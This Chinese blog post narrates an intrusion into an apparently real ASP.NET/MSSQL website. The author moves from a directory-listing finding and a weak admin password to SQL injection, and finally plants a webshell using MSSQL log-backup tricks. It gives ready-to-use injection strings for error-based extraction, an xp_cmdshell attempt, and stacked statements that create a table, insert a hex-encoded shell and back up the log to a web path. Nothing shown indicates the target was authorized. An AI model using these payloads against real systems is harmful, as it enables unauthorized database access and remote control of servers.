标签:没有 pre c89 首页 web 注入 错误 文档 text



0x00 前言扫描器扫到了某个网站存在目录浏览,于是便有了本文。。。

知识点科普:

目录浏览在我个人看来是危害较大的一个漏洞,该漏洞是指“在没有默认文档的目录下,列出该目录下所有文件名及文件信息”,如果站点存在这种错误配置,攻击者如果知道其中目录名,则可以查看到这些目录下的文件。

- 站点绝对路径

- 具有路径写入权限

- 具备当前数据库权限

站点配置不当,导致目录浏览,通过查看首页的源代码,翻到了几个目录





随便访问了一个,发现会报错,说明网站管理员并没有把错误信息屏蔽

还存在信息泄漏。。



辗转后到前台登录界面查看

尝试了一下,发现密码处存在注入和弱口令admin,也就是可以用万能密码登录啦

本来想找一处文件上传,直接getshell,但是发现好像不存在,却发现了网站使用了kindeditor和网站绝对路径



那么前面登录口处存在注入,后台一般也有很多注入的啦,尝试找一下,如果有的话,配合绝对路径可以进行getshell





okok,发现注入啦,但到目前为止并不知道数据库是什么类型,一般aspx+mssql,由于前面发现是可以报错的,那么尝试使用mssql的报错方式

%‘ and 1=@@version --a

mssql数据库,查看一下当前的用户身份

%‘ and 1=user --a



dbo的权限并不是sa,尝试一下xp_cmdshell

%‘;exec(‘master..xp_cmdshell whoami‘) --a



并没有开启xp_cmdshell,且dbo的权限是不足以开启xp_cmdshell的,那么只能尝试使用差异备份的方式来写入一个webshell



%‘ and 1=db_name() --a



%‘;backup database 数据库名称 to disk = ‘绝对路径‘ with init --a 如果成功备份,则网页返回%‘的查询结果(因为是堆叠且后面语句的执行并不会有返回结果)

%‘;create table cmd(a image) --a



%‘;insert into cmd(a) values (0xxxxx) --a //webshell的hex值可以用网上的工具,笔者用以前自己开发的小工具





%‘;backup log 数据库名称 to disk = ‘绝对路径\\abc.aspx‘--这里我将webshell写入子目录中,因为有目录浏览,能确切看到文件是否产生

创建成功后,尝试连接

标签:没有 pre c89 首页 web 注入 错误 文档 text

原文地址:http://blog.51cto.com/z2ppp/2064834